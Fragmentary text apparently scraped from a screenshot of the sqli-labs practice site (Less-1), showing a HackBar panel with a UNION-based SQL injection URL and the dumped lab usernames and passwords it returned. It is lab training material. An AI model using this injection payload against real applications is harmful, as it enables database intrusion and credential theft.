 Welcome Dhakkan
Your Login name:2
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~ad
SQLI DUMB SERIES-1
5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Commit now
http://ymm/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(concat_ws('~',id,username,password)) from security.users--+